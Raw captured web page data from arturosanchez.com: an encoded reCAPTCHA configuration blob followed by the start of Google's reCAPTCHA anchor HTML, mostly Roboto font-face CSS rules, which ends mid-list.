TDtG3CsMKwNcOhw4vDosKzwpY7w4sKwrAIw4Qzw4bDjnlAwqzDj8KEfnUPw7cfwoc3wpI/w6U7KcKcwqDChz5WOsKlAMORwpLDvcKFZ1DDvknCncKZA8KJegXCscOfw4/CqcOtWynCqHIIw6Now5TCvVpUwrEtRRjDk8K8DMOSwrfChjsvw7keJT7CkDPCtBU2IsOVBSXDuCLDoVjDjsK4U8KifkbDlMOSHCQPfMK/e1TCscOYScO5T8O/wqpfWDrDhMKaMMOTEMO4wo/[base64]/[base64]/Du8Khw5VEXg7DpcKuwrrDp8O1w5hOMg7CkRXCpMO0JTNkT8OEAcKYw6/CtMKUNmk/wp8twpXChsKJW8K2XcKBwo4eVhnDnUQQPcOZwpAJw5PDrcKyEcKjwr7DqX9ZfT/Cn8KIw57DrmDDucKkNMKbGsOnZmrDs8Orwr7Dj8OTwofDjsK9CgjDk2xuwqIyN8KdHsOrFyDCujIuZzYJwrXDk2s4SlpDZcKqU8Odw7lkwpooTcOxNT/DvhnDscKzHhDDrzI9RMKNwqLCtSvDoMKlw6M+eDvCrsK3wp3Dq14ow5jDu1DDmMOuw7/[base64]/wplJL3R+wqMmJgTCgFLDgTVLwox/wqfCjsK0YMK6JT4/[base64]/CpwFQdMOhw6nChMKrw4/CscK/woHCgsOwDjzDoMKRN8KSwpDCjQRvM8ODw5jCu8KJwqDCtk3CisK2CjRyO8O2FcKvDRNOZMK/P0XCj8O4KSQGwrgYbBpowonCtsOmw4HDsMOsECxnwp4Bwq4xw7TCgzUlwp4Gw6DCrMOoRMK1w5TCvFnCg8KzDh0LYsK/[base64]/DjFPCgTLDs8KiwqjDm2wawo5TdsOXw6zCpsKvwqnDnk5Ww7xSw7LCmcKaHzNYwoHDoMKtw57DhCTDk8KGAzpawolFYzcKw6/Ckxk9w6B4w5hZUsKBQAcJwqpodsO4w5ZUccKywrTDmsKHwowcw5bDksOQVMOLwonDsMOuBMKRbsKIw6Ysw53DpQlKLXjCoT4oBTfDusKcwrrDmsO2wprCtMOAwp3DpXM4w6TDo8Krw5/DqhlvccOdZBQQRH/DoxbDmWHChcKwUcK/RwUSAsOvw4BKE8KucsOowpY+F8KQwpbCtMKZw7sreUB/ZGIFw4jDvwxaRcKeenjDocO9bRLDoT7CnMOKw5ovw6LDjsO5w7URRMKZw4EtwpfCuDTCpMOUwqItS8O9cjTDosODZQNrwptAA0PDqMKRwqfDksOpw7MyScKnIgUkw6YWwpRXw5jDkD0eM8Ojw7LCq8OKw47CoMK4wq7DgxAUwpnCrcORw4J5D8KZwph/[base64]/DlxNoRR5Gw5nDlMKKwrUkB1bCtcOywqJiDQtMwrgDw5tdeMKzUwfDgsOyw57CqlonEMOuwoUewqIlIsKfcMOUwppmMFBELMKCwpvDqw/DhlNkwpVyw4/Du8KHw75iGEHCsnEvw4cEwpXCrsKWWk5swrvCu2syPi0ywoLDqMKmYcOJw6DDj8OqwrHDicKCwqUywrhqMwRcRMOwwqTDnSYyw5zDssKQb8KEw5jDp8KIwpHDsMOYwqTDrcOvwo/CkBLDj2nDrMKMw5xiecOxwoEkM3vDsBcDOCPDi8OASMKNVcOJw6PDujBFZcKTEWvDl8KSAsO7wrBMwr5/wqhZJcKGwplZdMOJSi10wrJXwqXDoj/DnWIJLmTCmVzDvy5Fw7cfwr7CrF0Vw7bDtcK5wqItKUHDoHLDtMKwLGbDscOMwqQMFMObwr/DhyITw7ETwp/Cp8KQw5Mmw6pRIhPCuiouwolUw6zDlcOXKk3CnSk5N0fCucODw4czw57CjDnCh8Oaw5nCmsOYL1gTw7NKw4EGQsOrW8KSwpPCk8O/w6LDrcOew7YNLVvCtFYXIjFpwrp8GMKkw5NtwoJ0w57DoMKgZMOoFhLCpyfDgk7CicOkR0kRw5bCocOUVEfDm2AWwqzCkMKOwqPDrk0UwoRnMEjCmsOPwqFxwpkowrwhwqTCoh/DgMOdJS3Djk5TATzDucKow6zCqMOJNU1/w5/Dv8OqwqZhw4xAw41ZOmTDoUvDn8ORwoHDhsKYw68Rw53CtX7CiQNuw6rCg8KAd0Rlw54Fw4vCqmELbsO9UMOkcsO7T8OxwpvDt3/DqcKxw4HDs1MJLMKhPcOPCG3DmhxuZcKTTcKiwrvDlyIdWCnCksKFwqnDg8K1wp80OCDDrhXChw8rJQt9w51cQ8O4w5bDscK8wrLCscONw5XDqsK4H8KUw7EMKsO+JFNAFF7CucKVwocRwqwOw7InOsK3w5HDoRN6w70GX14Kwq1pwoddGMKYbsOawp/CkMOuw71fw7jChMOzwpzDnMOyYBDCoS7DlhEdcBpYBG/DosODQ8KfZsKhE8OsKcO2WsOyLsOqw5PDnAAfcMK0RFgrw7TCswjCisOQwpHCsiDDgxE7w6AFwpTDvm0bwprCpsKXwpLDqEnDs1/DmxvDiXY0w7DCkko+KcKLczTDrMOECcKZw5fCrRcYVsKqZh3Co17CgUwLwotkw7zCtzrDmV7CrGzCq2REYcOkAMKUJ8Oje33DucO0wrYfw5/DncObwpfCgcOxwpDCocOowrfDuMOSw4kodnZXU2zDpMK2MHonwp9mwr0fwrfCl0zClcOFfiDCjQjCnXvCqEJfNRPChwR9XBE8w4Y9wqE8MQ7DkMOqw6vCrcOeEBctw7hSJcKmw6o4wrFlfsKiw7XClRQ6w6NNwoPDsjVOw6l/wqzDnAHDn17Cu8OAw6fCmsOJGsO5wq/[base64]/CsAvCoz/Cv8OwT8Ohw5AbwoRLwqU/w5vCrQHCuhxSS0AyWFnCmhDDmDnDkyZMMcKSwq01w4nDrVrCrcK5wqbDrMKSSETCoMKPwpM7wrLCk8KFwpQSU8K3A8OpwqzCkcOowpYnw7sxO8KTwoHCvcOAHsKxw6IuDMKUwpRtYRbDqTzDj8OrcsOrdMO+woLDkhIlWMOqTcOdw75lwpp/w7NTw4FEDcOJcELCoVhGw6A4RltjMEfClsK+wrwKTcOjwqTDvsO0w6BbQSdxNcOiwqhkw4xfOyYMHFnChcKJR3/DiMOvwocNBC7Ck8K+wpfCoDDDiD3DpsObT2nDlV4eGm3CscOjwo/[base64]/CiVfDh8ODLGgTY1Rowpp/wqzDqDLDjCxEwpkxTDbCh8OIScOnc8K+wrbDosKXwoHCmivDsUgsw5TDnMK6wrRfXMKVOH7Cp8OhcX/Dui1Jw4JVwrsINgzCoSp/w6rCrMKvwpkew5cfwojCtG9+QcKowr4jwqBewrYcVyzCjnbDgilZw7HClcKtw7zCl2ANwoVOKwTDjwzDhcKhVMOJwrDDhhrCrMOzwq0Nwrk8wpVsFw7CoUlzN8OWwpUxT07DuMKhwr18w65+HcKOcsOnEy9WwqRsw6lQw6wjw49Ew6gdwq/CrcKEV8OYA8ODwqJ/GcKQWcKbw6lmwo/ClsKNw4PCq2LCr8Krb1JCa8KWwqLChcOsEcOYw6/CtFs2wr0Fw4d1w5vDvWHDpcKVYMOcQMOjQ8OLOsKYHsOaw5fCvSzDscKTw5nCmWTCtVHCvj7ClhTDmcOFwopyNMOcG8K1G8Ksw5ZRw7BFwoYqw4Z2w5kawqcFCGJiFMKawr4Zw7/[base64]/[base64]/[base64]/DcOxTBc9w6fCkHHDrMOww41FwqjCo8K7w6fCisK1wqp/[base64]/DhWMfw6prw5rDmMKlRRrCrwNTwqozw4/DgsOHw5TDnms5wo3CrwoswqA0L3fDksKxw43CssONKBdPTExvwqTCmsOAFn/DvV19w6vCoCpsw7bDrsOZSBXCgjvCjmDCgizCv8KKRcOKwpQ8BsOha8Kqw4IxfsK6w61GEcKGwrFbZgDCjMOrcsOOwo1ewox9AcKYwr/DoMO3wrnCgcOJRz9NYwFhw7cUClzCv2chwpvCjWp0VGHDm8O6BlAhY0TDiMKfwqsBw6PDpVfDhUvDkSTCt8OqcWUFK1QgakIBa8O4w5B+MSoJQcO+csO8RcOHwpEfWVV+bDh6wr/Co8OlXXUSQTDDqsKcw58yw5HDnDlpw4I1fU4yQcO7w70MHMKDZGxZw7/CpMK4wqggw50cw40QXsOqw5TChMKHJ8O8bD5Mwp3CusKuw4rDsn7CnDPDiMKBQcKLC3IEw5fCqsKowoYIPjtvwpbDhGjCtsK+d8KswrpobQ7DkyDClWZMwqZuUhZHw45Dw6PDgMKiHG3Ck13Co8OeRgbCgyLCv8K/wrJ3w5LDjsOqMz/DsEotFRnDlcO/[base64]/[base64]/w7QeIl89GV0Dw6XCt8Ofa8OPw4nDvsOKVcKrwr7Cj2xcS8KqwoRXwpticCzDp2DCgsOHwozCnsK1w63DtktJwpvDn21Vwrs3ZlY1dcO2L8OXH8Opwp7DucKywoXDlcOWGH4ww5t/JcOXwp7Co30xQsOXe8OeAMOjwq7ChcK3wq7DmkFpesO2aQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf97z0sAAAAADHmmo5NDZ6H4Lm5ESnKjkOIT9A8\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://arturosanchez.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OTFrAzxp2yMEiqN36Ekp8+mD6n3k9ijzpzZqIY7OMOE\\u003d\x22,1,0,null,1,1769088326397,0,0,[143,72,225],null,[177],\x22RC-9QQIVAmwNY2-Mw\x22,null,null,null,null,null,\x220dAFcWeA6hRvUcduCkGN5fZ4VatiVj0wQMSt5aI0lth03DYeYd73TJahX0MuYhZJpsI975A6T9HIFk2zlbn357zmYwMskpa3P7gg\x22,1769171126535]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57&co=aHR0cHM6Ly9hcnR1cm9zYW5jaGV6LmNvbTo0NDM.&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=5lzmon5k24x1
body_size: 48292
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, 